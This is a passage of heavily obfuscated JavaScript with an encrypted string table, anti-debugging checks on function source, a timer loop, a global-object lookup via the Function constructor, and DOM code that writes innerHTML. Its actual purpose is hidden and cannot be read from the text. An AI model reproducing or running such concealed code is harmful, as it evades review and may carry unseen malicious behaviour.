_0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return _0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return _0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return _0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var _0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return _0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return _0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var 